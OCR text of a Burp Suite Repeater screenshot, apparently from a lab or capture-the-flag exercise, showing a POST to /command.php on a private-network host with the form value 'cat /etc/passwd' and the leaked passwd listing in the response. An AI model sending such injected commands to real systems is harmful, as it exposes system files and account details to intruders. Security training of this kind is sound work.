 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × ...
Go Cancel < > Target: http://192.168.72.157
Request
Raw Params Headers Hex
POST /command.php HTTP/1.1
Host: 192.168.72.157
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 32
Origin: http://192.168.72.157
Connection: close
Referer: http://192.168.72.157/command.php
Cookie: PHPSESSID=neredp78kls9e001j1afmdecl5
Upgrade-Insecure-Requests: 1
radio=cat+/etc/passwd&submit=Run
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
_apt:x:104:65534::/nonexistent:/bin/false
messagebus:x:105:109::/var/run/dbus:/bin/false
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
nginx:x:107:111:nginx user,,,:/nonexistent:/bin/false
charles:x:1001:1001:Charles,,,:/home/charles:/bin/bash
jim:x:1002:1002:Jim,,,:/home/jim:/bin/bash
sam:x:1003:1003:Sam,,,:/home/sam:/bin/bash
Debian-exim:x:108:112::/var/spool/exim4:/bin/false
Return to the menu.
Done 2,587